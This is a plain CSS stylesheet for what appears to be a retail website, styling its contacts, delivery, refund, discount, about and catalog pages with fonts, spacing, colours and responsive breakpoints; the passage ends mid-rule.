.search-result-not-found__title {
  font-size: 5rem;
  margin-bottom: 29px;
}
.search-result-not-found__title {
  line-height: normal;
}
@media (min-width: 768px) {
  .sale__title,
  .search-result-not-found__title {
    margin-bottom: 39px;
  }
}
.sale__text,
.search-result-not-found__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 37px;
  line-height: 2rem;
}
@media (min-width: 768px) {
  .sale__text,
  .search-result-not-found__text {
    margin-bottom: 47px;
  }
}
@media (min-width: 1200px) {
  .sale__text,
  .search-result-not-found__text {
    margin-bottom: 67px;
  }
}
.sale__subscribe-form input {
  margin-bottom: 20px;
  text-align: center;
}
.sale__subscribe-form input:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .sale__subscribe-form input {
    margin-bottom: 0;
    width: auto;
    text-align: left;
    margin-right: 20px;
  }
}
@media (min-width: 768px) {
  .sale__subscribe-form .btn {
    padding-top: 11px;
    padding-bottom: 11px;
  }
}
@media (min-width: 1200px) {
  .contacts__inner {
    padding: 0;
  }
}
@media (min-width: 1200px) {
  .contacts__top {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -moz-box;
    display: flex;
  }
}
.contacts__timetable {
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .contacts__timetable {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
    margin-bottom: 0;
  }
}
.contacts__phone {
  font-size: 5rem;
  line-height: 4.5rem;
  margin-bottom: 15px;
}
@media (min-width: 1200px) {
  .contacts__phone {
    margin-bottom: 35px;
  }
}
.contacts__phone span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  color: #9a9ba0;
  display: block;
}
.contacts__time {
  font-size: 2.2rem;
  line-height: 3rem;
}
.contacts__time span {
  color: #e463a0;
}
.contacts__links {
  margin-bottom: 32px;
}
@media (min-width: 768px) {
  .contacts__links {
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .contacts__links {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    -moz-box-ordinal-group: 4;
    order: 3;
    margin-bottom: 0;
  }
}
.contacts__links .btn {
  float: right;
}
@media (min-width: 768px) {
  .contacts__links .btn {
    float: none;
    display: inline-block;
  }
}
.contacts__requisites {
  font-family: Georgia, "Times New Roman", Times, serif;
  float: left;
  margin-top: 6px;
}
@media (min-width: 768px) {
  .contacts__requisites {
    margin-top: 25px;
  }
}
@media (min-width: 1200px) {
  .contacts__requisites {
    margin-top: 45px;
  }
}
.contacts__requisites svg {
  width: 22px;
  height: 21px;
  fill: #25262a;
  position: relative;
  top: 4px;
  margin-right: 8px;
}
@media (min-width: 1200px) {
  .contacts__list {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}
.contacts__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.contacts__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
}
.contacts__list li:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .contacts__list li:after {
    content: '';
    display: block;
    height: 1.8rem;
    border-bottom: 1px dotted #9a9ba0;
  }
}
@media (min-width: 1200px) {
  .contacts__list li {
    margin-bottom: 2px;
  }
}
.contacts__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 1.5rem;
  padding-left: 0;
}
@media (min-width: 768px) {
  .contacts__list-key {
    line-height: 3rem;
  }
}
.contacts__list-key span {
  background-color: #f3f3f3;
}
.contacts__list-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
}
.contacts__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}
@media (min-width: 1200px) {
  .contacts__cities {
    margin-bottom: 15px;
    margin-top: 5px;
  }
}
.contacts__cities ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.contacts__city {
  margin-right: 20px;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 2.2rem;
}
.contacts__city:last-child {
  margin-bottom: 0;
}
.contacts__city a {
  color: #25262a;
}
.contacts__city a:hover {
  color: #e463a0;
}
.contacts__city--active {
  color: #e463a0;
}
.contacts__city--active a {
  color: #e463a0;
}
.contacts__city--active:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: #e463a0;
  position: relative;
  bottom: 10px;
}
.contacts hr {
  margin-left: 15px;
  margin-right: 15px;
}
.map__inner {
  position: relative;
}
.map__wrapper {
  width: 100%;
  height: 300px;
  background-color: #ccc;
}
@media (min-width: 768px) {
  .map__wrapper {
    height: 480px;
  }
}
@media (min-width: 1200px) {
  .map__wrapper {
    height: 490px;
  }
}
.map__contacts {
  padding-top: 25px;
  padding-bottom: 27px;
}
@media (min-width: 768px) {
  .map__contacts {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    z-index: 1;
    background-color: #ffffff;
    width: 720px;
    padding-bottom: 37px;
  }
}
@media (min-width: 1200px) {
  .map__contacts {
    left: 0;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    width: 400px;
    padding: 45px 40px 92px 40px;
  }
}
@media (min-width: 1200px) {
  .map__timetable:after {
    content: "";
    display: block;
    width: 40px;
    height: 3px;
    background-color: #e463a0;
    margin-top: 27px;
    margin-bottom: 26px;
  }
}
.map__phone {
  font-size: 2.8rem;
  line-height: 3rem;
}
.map__time {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  margin-bottom: 21px;
}
.map__address {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 15px;
}
.map__notify {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
}
.map__address,
.map__notify {
  line-height: 20px;
}
@media (min-width: 1200px) {
  .vacancy__inner {
    padding: 0;
  }
}
.vacancy__item {
  margin-bottom: 40px;
  padding-left: 0;
}
.vacancy__item:last-child {
  margin-bottom: 0;
}
.vacancy__title {
  margin-bottom: 40px;
}
@media (min-width: 768px) {
  .vacancy__title {
    margin-bottom: 47px;
  }
}
@media (min-width: 1200px) {
  .vacancy__title {
    font-size: 5rem;
  }
}
.vacancy__list h3,
.vacancy__list .h3 {
  margin-bottom: 21px;
}
@media (min-width: 768px) {
  .vacancy__list h3,
  .vacancy__list .h3 {
    margin-bottom: 30px;
  }
}
.vacancy__list ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  list-style: none;
  padding: 0;
  margin: 0;
  padding-left: 20px;
  margin-bottom: 70px;
}
.vacancy__list ul:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .vacancy__list ul {
    font-size: 1.6rem;
  }
}
.vacancy__list li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}
@media (min-width: 1200px) {
  .vacancy__list li {
    line-height: 2.5rem;
  }
}
.vacancy__list li:last-child {
  margin-bottom: 0;
}
.vacancy__list li:before {
  content: "—";
  display: inline;
  position: absolute;
  left: -20px;
}
.vacancy hr {
  margin-left: 15px;
  margin-right: 15px;
}
@media (min-width: 1200px) {
  .vacancy hr {
    display: none;
  }
}
.vacancy__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
.vacancy__text:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 19px;
  margin-bottom: 24px;
}
@media (min-width: 768px) {
  .vacancy__text:after {
    margin-top: 29px;
    margin-bottom: 34px;
  }
}
@media (min-width: 1200px) {
  .vacancy__text:after {
    margin-top: 27px;
    margin-bottom: 36px;
  }
}
.vacancy__contacts {
  font-family: Georgia, "Times New Roman", Times, serif;
}
.vacancy__contacts h3,
.vacancy__contacts .h3 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 5px;
}
.vacancy__contacts-email {
  margin-bottom: 26px;
}
.delivery {
  padding-bottom: 19px;
  background-color: #f3f3f3;
}
@media (min-width: 768px) {
  .delivery {
    padding-top: 6px;
    padding-bottom: 29px;
  }
}
@media (min-width: 1200px) {
  .delivery {
    padding-top: 11px;
    padding-bottom: 69px;
  }
}
@media (min-width: 1200px) {
  .delivery__inner {
    padding: 0;
  }
}
.delivery__pay-wrapper hr {
  margin-top: 37px;
  margin-bottom: 21px;
}
@media (min-width: 768px) {
  .delivery__pay-wrapper hr {
    margin-top: 42px;
    margin-bottom: 32px;
  }
}
@media (min-width: 1200px) {
  .delivery__pay-wrapper hr {
    margin-top: 82px;
    margin-bottom: 47px;
  }
}
.delivery__pay-wrapper-title,
.delivery__delivery-wrapper-title {
  font-size: 5rem;
  margin-bottom: 18px;
}
@media (min-width: 768px) {
  .delivery__pay-wrapper-title,
  .delivery__delivery-wrapper-title {
    margin-bottom: 28px;
    font-size: 5rem;
  }
}
@media (min-width: 1200px) {
  .delivery__pay-wrapper-title,
  .delivery__delivery-wrapper-title {
    font-size: 2.8rem;
    margin-bottom: 0;
  }
}
.delivery svg {
  fill: #25262a;
  margin-bottom: 13px;
}
.delivery svg.svg-icon-cash {
  width: 34px;
  height: 28px;
}
.delivery svg.svg-icon-card {
  width: 32px;
  height: 24px;
}
@media (min-width: 1200px) {
  .delivery svg.svg-icon-card {
    margin-bottom: 17px;
  }
}
.delivery svg.svg-icon-bank-exchange {
  width: 27px;
  height: 26px;
}
@media (min-width: 1200px) {
  .delivery svg.svg-icon-bank-exchange {
    margin-bottom: 15px;
  }
}
.delivery__pay-wrapper-item {
  margin-bottom: 26px;
}
@media (min-width: 768px) {
  .delivery__pay-wrapper-item {
    margin-bottom: 40px;
  }
}
@media (min-width: 1200px) {
  .delivery__pay-wrapper-item {
    margin-bottom: 0;
  }
}
.delivery__pay-wrapper-item:last-child {
  margin-bottom: 0;
}
.delivery__pay-wrapper-item h3,
.delivery__pay-wrapper-item .h3 {
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .delivery__pay-wrapper-item h3,
  .delivery__pay-wrapper-item .h3 {
    font-size: 2.8rem;
    margin-bottom: 18px;
  }
}
.delivery__pay-wrapper-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
.delivery__delivery-wrapper-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 26px;
  line-height: 2rem;
}
.delivery__delivery-wrapper-item ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding: 0;
  margin: 0;
  list-style: none;
  padding-left: 20px;
}
.delivery__delivery-wrapper-item li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}
.delivery__delivery-wrapper-item li:last-child {
  margin-bottom: 0;
}
.delivery__delivery-wrapper-item li:before {
  content: "—";
  position: absolute;
  left: -20px;
}
.delivery__delivery-wrapper-item h3,
.delivery__delivery-wrapper-item .h3 {
  font-size: 2.8rem;
  line-height: 3rem;
  margin-bottom: 25px;
}
@media (min-width: 768px) {
  .delivery__delivery-wrapper-item h3,
  .delivery__delivery-wrapper-item .h3 {
    margin-bottom: 40px;
  }
}
.delivery__delivery-wrapper-item hr {
  margin-top: 37px;
  margin-bottom: 37px;
}
@media (min-width: 1200px) {
  .delivery__delivery-wrapper-item hr {
    margin-top: 67px;
    margin-bottom: 47px;
  }
}
.delivery__delivery-city-item {
  margin-bottom: 41px;
}
@media (min-width: 768px) {
  .delivery__delivery-city-item {
    margin-bottom: 0;
  }
}
.delivery__delivery-city-item .h4 {
  font-size: 2.2rem;
}
.delivery__delivery-city-item .h4 .rouble {
  font-size: 1em;
  position: static;
  vertical-align: baseline;
}
@media (min-width: 768px) {
  .delivery__delivery-city-item .h4 {
    font-size: 2.8rem;
  }
}
@media (min-width: 1200px) {
  .delivery__delivery-city-item .h4 {
    font-size: 5rem;
  }
}
.delivery__delivery-city-item .h4:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 13px;
  margin-bottom: 11px;
}
@media (min-width: 768px) {
  .delivery__delivery-city-item .h4:after {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}
.delivery__delivery-city-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-style: italic;
  margin-bottom: 0;
}
.delivery__delivery-other-city-item {
  margin-bottom: 46px;
}
@media (min-width: 1200px) {
  .delivery__delivery-other-city-item {
    margin-bottom: 0;
  }
}
.delivery__delivery-other-city-item .h4 {
  margin-bottom: 19px;
  font-size: 2.2rem;
  line-height: 3rem;
}
@media (min-width: 1200px) {
  .delivery__delivery-other-city-item p:last-child {
    margin-bottom: 0;
  }
}
.delivery__delivery-terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  border-top: 1px solid #ccccce;
}
@media (min-width: 768px) {
  .delivery__delivery-terms {
    border-top: 0;
  }
}
.delivery__delivery-terms-title {
  font-size: 1rem;
  color: #9a9ba0;
  border-bottom: 1px solid #ccccce;
  text-transform: uppercase;
  padding-bottom: 30px;
  letter-spacing: 1px;
}
@media (min-width: 1200px) {
  .delivery__delivery-terms-title {
    padding-bottom: 34px;
  }
}
.delivery__delivery-terms-item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ccccce;
}
@media (min-width: 768px) {
  .delivery__delivery-terms-item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
@media (min-width: 1200px) {
  .delivery__delivery-terms-item {
    padding-top: 34px;
    padding-bottom: 34px;
  }
}
.delivery__delivery-terms-item-city {
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .delivery__delivery-terms-item-city {
    margin-bottom: 0;
  }
}
.delivery__delivery-terms-item-index {
  margin-bottom: 20px;
  text-align: right;
}
@media (min-width: 768px) {
  .delivery__delivery-terms-item-index {
    text-align: left;
    margin-bottom: 0;
  }
}
.delivery__delivery-terms-item-filial {
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .delivery__delivery-terms-item-filial {
    margin-bottom: 0;
  }
}
.delivery__delivery-terms-item-term span {
  display: inline;
}
@media (min-width: 768px) {
  .delivery__delivery-terms-item-term span {
    display: none;
  }
}
@media (min-width: 1200px) {
  .refund__inner {
    padding: 0;
  }
}
@media (min-width: 768px) {
  .refund hr {
    margin-top: 37px;
    margin-bottom: 27px;
  }
}
@media (min-width: 1200px) {
  .refund hr {
    margin-top: 67px;
    margin-bottom: 47px;
  }
}
.refund h2,
.refund .h2{
  font-size: 2.2rem;
  margin-bottom: 37px;
}
@media (min-width: 768px) {
  .refund h2,
  .refund .h2{
    font-size: 2.8rem;
    margin-bottom: 27px;
  }
}
@media (min-width: 1200px) {
  .refund h2,
  .refund .h2{
    margin-bottom: 47px;
  }
}
.refund__list {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin: 0;
  counter-reset: list;
  line-height: 2rem;
  padding-left: 30px;
}
@media (min-width: 1200px) {
  .refund__list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    padding: 0;
    -webkit-column-gap: 32px;
    -moz-column-gap: 32px;
    column-gap: 32px;
    height: 510px;
  }
}
.refund__list li {
  margin-bottom: 15px;
  list-style-type: none;
  position: relative;
}
@media (min-width: 1200px) {
  .refund__list li {
    padding-left: 30px;
  }
}
.refund__list li:before {
  content: counter(list) ".";
  counter-increment: list;
  color: #9a9ba0;
  position: absolute;
  top: 0;
  left: -30px;
  width: 25px;
  z-index: 1;
}
@media (min-width: 1200px) {
  .refund__list li:before {
    left: 0;
  }
}
.refund__list-policy {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin: 0;
  padding-left: 39px;
  counter-reset: list1;
  line-height: 2rem;
}
.refund__list-policy li {
  margin-bottom: 15px;
  list-style-type: none;
  position: relative;
}
.refund__list-policy li:before {
  content: "7." counter(list1) ".";
  counter-increment: list1;
  position: absolute;
  top: 0;
  left: -38px;
  width: 33px;
}
.refund__list-policy-title {
  margin-bottom: 21px;
  font-size: 2.2rem;
}
.refund__list-policy-title span {
  margin-right: 28px;
}
@media (min-width: 1200px) {
  .discount-page__inner {
    padding: 0;
  }
}
.discount-page__flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  flex-direction: column;
}
@media (min-width: 1200px) {
  .discount-page__flex {
    display: block;
    position: relative;
  }
}
.discount-page__list {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
}
.discount-page__list h2,
.discount-page__list .h2{
  margin-bottom: 20px;
}
.discount-page__list hr {
  margin-top: 0;
  margin-bottom: 38px;
}
.discount-page__discount-item {
  margin-bottom: 38px;
}
@media (min-width: 1200px) {
  .discount-page__discount-item {
    width: 20%;
  }
}
.discount-page__discount-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 0;
}
.discount-page__discount-item-title {
  font-size: 7rem;
  line-height: 1.2em;
}
.discount-page__discount-item-title span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 2.8rem;
  position: relative;
  color: #e463a0;
  bottom: 15px;
  display: inline-block;
  margin-left: 5px;
}
.discount-page__discount-item-title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  position: relative;
  bottom: 13px;
}
.discount-page__features {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -ms-flex-order: 3;
  -moz-box-ordinal-group: 4;
  order: 3;
}
@media (min-width: 1200px) {
  .discount-page__features {
    position: relative;
    top: 0;
  }
}
.discount-page__features ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  list-style: none;
  padding: 0;
  margin: 0;
  padding-left: 20px;
}
@media (min-width: 768px) {
  .discount-page__features ul {
    font-size: 1.6rem;
  }
}
.discount-page__features li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}
.discount-page__features li:last-child {
  margin-bottom: 0;
}
.discount-page__features li:before {
  content: "—";
  display: inline;
  position: absolute;
  left: -20px;
}
.discount-page__features-logo {
  position: relative;
}
.discount-page__features-logo svg.svg-logo {
  width: 116px;
  height: 21px;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  position: absolute;
  right: 0;
  top: 48px;
  fill: #25262a;
}
@media (min-width: 1200px) {
  .discount-page__features-logo svg.svg-logo {
    right: 53px;
  }
}
.discount-page .discount {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}
@media (min-width: 768px) {
  .discount-page .discount {
    margin-bottom: 65px;
  }
}
@media (min-width: 1200px) {
  .discount-page .discount {
    margin-bottom: 0;
    position: absolute;
    top: 0;
    right: 0;
  }
}
.discount-page .discount__card {
  margin-bottom: 30px;
}
.discount-page .discount p {
  color: #25262a;
}
@media (min-width: 768px) {
  .discount-page .discount__description {
    padding: 0;
  }
}
@media (min-width: 1200px) {
  .offer__inner {
    padding: 0;
  }
}
.offer__title {
  margin-bottom: 28px;
}
@media (min-width: 768px) {
  .offer__title {
    margin-bottom: 38px;
  }
}
.offer ol {
  counter-reset: section;
  list-style-type: none;
}
.offer li:before {
  counter-increment: section;
  content: counters(section, ".") ".";
}
.offer__list-main {
  padding: 0;
  margin: 0;
}
.offer__list-main-item {
  color: #9a9ba0;
  font-size: 2.2rem;
  line-height: 2.5rem;
  position: relative;
  padding-left: 67px;
  margin-bottom: 25px;
  -webkit-transition: .2s all;
  -o-transition: .2s all;
  -moz-transition: .2s all;
  transition: .2s all;
}
@media (min-width: 768px) {
  .offer__list-main-item {
    padding-left: 87px;
  }
  .offer__list-main-item:hover span {
    cursor: pointer;
    color: #e463a0;
  }
}
.offer__list-main-item:after {
  content: "";
  opacity: 1;
  position: absolute;
  left: 0;
  top: 5px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -118px;
  width: 20px;
  height: 12px;
  -webkit-transition: .1s opacity;
  -o-transition: .1s opacity;
  -moz-transition: .1s opacity;
  transition: .1s opacity;
}
.offer__list-main-item:before {
  color: #25262a;
  position: absolute;
  top: 0;
  left: 35px;
  -webkit-transition: .2s all;
  -o-transition: .2s all;
  -moz-transition: .2s all;
  transition: .2s all;
}
@media (min-width: 768px) {
  .offer__list-main-item:before {
    left: 55px;
  }
}
.offer__list-main-item--active {
  color: #e463a0;
  padding-left: 30px;
}
@media (min-width: 768px) {
  .offer__list-main-item--active {
    padding-left: 87px;
  }
}
.offer__list-main-item--active:after {
  opacity: 0;
}
@media (min-width: 768px) {
  .offer__list-main-item--active:after {
    opacity: 1;
    top: -2px;
    left: -20px;
    background-image: url('/local/2016/css/../img/sprite.png?v=2');
    background-position: -67px -175px;
    width: 40px;
    height: 20px;
  }
}
.offer__list-main-item--active:before {
  left: 0;
  color: #e463a0;
}
@media (min-width: 768px) {
  .offer__list-main-item--active:before {
    left: 55px;
  }
}
.offer__list-hide {
  color: #25262a;
  padding: 0;
  margin: 0;
  margin-left: -30px;
  margin-top: 20px;
  display: none;
}
.offer__list-hide-item {
  padding-left: 30px;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  line-height: 2rem;
  position: relative;
  margin-bottom: 25px;
}
.offer__list-hide-item:before {
  color: #25262a;
  position: absolute;
  top: 0;
  left: 0;
}
@media (min-width: 1200px) {
  .about__parallax-layer1,
  .about__parallax-layer2,
  .about__parallax-layer3 {
    -webkit-transition: .5s transform;
    -o-transition: .5s transform;
    -moz-transition: .5s transform;
    transition: .5s transform;
  }
}
@media (min-width: 1200px) {
  .about__parallax-layer4 {
    -webkit-transition: .5s backgroundPosition;
    -o-transition: .5s backgroundPosition;
    -moz-transition: .5s backgroundPosition;
    transition: .5s backgroundPosition;
  }
}
.about__wrapper {
  position: relative;
}
@media (min-width: 1200px) {
  .about__wrapper {
    padding-top: 46px;
    padding-bottom: 120px;
    height: 2120px;
    background: url(/local/2016/css/../img/pics/about-bg.png) center 0 repeat fixed;
  }
}
.about h1 {
  font-size: 2.8rem;
  margin-bottom: 31px;
}
@media (min-width: 768px) {
  .about h1 {
    margin-bottom: 51px;
  }
}
@media (min-width: 1200px) {
  .about h1 {
    font-size: 5rem;
    text-align: center;
    position: relative;
    opacity: 0;
    top: -5px;
  }
  .about h1:after {
    content: "";
    display: block;
    width: 100px;
    height: 3px;
    background-color: #25262a;
    margin-top: 31px;
    margin: 0 auto;
  }
}
@media (min-width: 1200px) {
  .about__item {
    position: absolute;
  }
  .about__item--one {
    width: 406px;
    top: 266px;
    left: 115px;
    opacity: 0;
  }
  .about__item--two {
    width: 417px;
    top: 855px;
    right: 115px;
    opacity: 0;
  }
  .about__item--tree {
    width: 405px;
    top: 1438px;
    left: 115px;
    opacity: 0;
  }
}
.about__item h2,
.about__item .h2{
  line-height: 3rem;
}
@media (min-width: 1200px) {
  .about__item h2,
  .about__item .h2{
    font-size: 5rem;
    line-height: 1em;
  }
}
.about__item h2:after,
.about__item .h2:after{
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 17px;
  margin-bottom: 24px;
}
.about__item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
.about__item p:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .about__item p {
    font-size: 1.6rem;
  }
}
.about__item ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
@media (min-width: 768px) {
  .about__item ul {
    font-size: 1.6rem;
  }
}
.about__item li {
  padding-left: 20px;
  position: relative;
  margin-bottom: 15px;
}
.about__item li:last-child {
  margin-bottom: 0;
}
.about__item li:before {
  content: "—";
  position: absolute;
  left: 0;
}
@media (min-width: 1200px) {
  .about__img {
    position: absolute;
  }
  .about__img--1 {
    top: 215px;
    right: 200px;
    opacity: 0;
  }
  .about__img--2 {
    top: 350px;
    right: -5px;
    z-index: 1;
    opacity: 0;
  }
  .about__img--4 {
    top: 675px;
    left: 300px;
    z-index: 1;
    opacity: 0;
  }
  .about__img--5 {
    top: 990px;
    left: -5px;
    z-index: 1;
    opacity: 0;
  }
  .about__img--3 {
    top: 805px;
    left: 200px;
    opacity: 0;
  }
  .about__img--7 {
    top: 1185px;
    right: 300px;
    z-index: 1;
    opacity: 0;
  }
  .about__img--8 {
    top: 1390px;
    right: 95px;
    opacity: 0;
  }
  .about__img--9 {
    top: 1805px;
    right: 490px;
    opacity: 0;
  }
}
@media (min-width: 1200px) {
  .about__separator {
    position: absolute;
    width: 100px;
    height: 3px;
    background-color: #25262a;
    left: 50%;
    -webkit-transform: translate(-50%);
    -ms-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -o-transform: translate(-50%);
    transform: translate(-50%);
  }
  .about__separator--one {
    top: 735px;
    opacity: 0;
  }
  .about__separator--two {
    top: 1315px;
    opacity: 0;
  }
}
.catalog {
  padding-bottom: 47px;
  background-color: #f3f3f3;
}
@media (min-width: 768px) {
  .catalog {
    padding-bottom: 37px;
  }
}
#catalog-filter-show {
  margin-left: 15px;
}
.catalog__filter-show {
  font-size: 2.2rem;
  line-height: 3rem;
}
@media (min-width: 768px) {
  .catalog__filter-show {
    display: inline-block;
  }
}
.catalog__filter-show a {
  color: #25262a;
}
.catalog__filter-show svg {
  width: 15px;
  height: 12px;
  fill: #25262a;
  margin-right: 10px;
  position: relative;
  bottom: 2px;
}
@media (min-width: 768px) {
  .catalog__inner {
    overflow: hidden;
  }
}
@media (min-width: 1200px) {
  .catalog__inner {
    padding: 0;
  }
}
.catalog__sort,
.catalog__item-count{
  display: inline-block;
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  color: #9a9ba0;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.catalog__sort>p {
  margin-bottom: 5px;
}
.catalog-sort .catalog__item-count {
  display: none;
}
.catalog__filter-show .catalog__item-count {
  display: inline-block;
}
.catalog__item-count {
  margin-bottom: 0px;
  margin-right: 15px;
}
.catalog__filter-show {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
.catalog__sort ul{
  display: inline-block;
  margin: 0;
  padding: 0;
}
.catalog__sort ul li{
  position: relative;
  padding: 0;
  margin: 0 10px 0 0;
  display: inline-block;
  list-style: none;
  line-height: 20px;
}
.catalog__sort ul li:last-child{
  margin: 0;
}
.catalog__sort ul li a{
  color: #9a9ba0;
  line-height: 20px;
  display: flex;
  align-items: center;
}
.catalog__sort ul li a svg{
  margin-left: 5px;
}
.catalog__sort ul li.active a{
  color: #25262a;
}
.catalog__item-count span {
  color: #25262a;
}
@media (min-width: 768px) {
  .catalog__sort {
    margin-bottom: 35px;
  }
  .catalog-sort .catalog__item-count {
    display: inline-block;
  }
  .catalog__filter-show .catalog__item-count {
    display: none;
  }
  .catalog__sort>p {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 0px;
  }
  .catalog__sort ul li:last-child{
    margin: 0 10px 0 0;
  }
  /*.catalog__sort ul li.active a::after{
      content: '';
      display: block;
      position:absolute;
      width: 100%;
      height: 2px;
      left: 0;
      bottom:-3px;
      background-color: #e463a0;
  } */
  .catalog__item-count {
    float: right;
  }
}
@media (min-width: 1200px) {
  .catalog__order-count {
    float: right;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1rem;
    color: #9a9ba0;
    letter-spacing: 1px;
    text-transform: uppercase;
  }
}
.catalog__filter {
  position: absolute;
  background-color: #f3f3f3;
  z-index: 10;
  top: -60px;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 80px;
  padding-bottom: 105px;
  height: calc(100vh - 109px);
}
.shadow {
  position: relative;
}
.shadow-block {
  position: absolute;
  top: -45px;
  left: 0;
  transform: translateX(-25%);
  height: 100%;
  width: 100%;
  display: flex;
  background: rgba(0, 0, 0, 0.5);
  visibility: hidden;
  opacity: 0;
  transition: 0.2s;
}
.shadow-block__white {
  width: 50%;
  height: 100%;
  background: #f3f3f3;
}
.shadow-block__black {
  width: 50%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}
.shadow .shadow-block {
  transform: translateX(0);
  visibility: visible;
  opacity: 1;
}

@media (min-width: 768px) {
  .catalog__filter {
    height: calc(100vh - 124px);
  }
}
@media (min-width: 1200px) {
  .catalog__filter {
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    position: static;
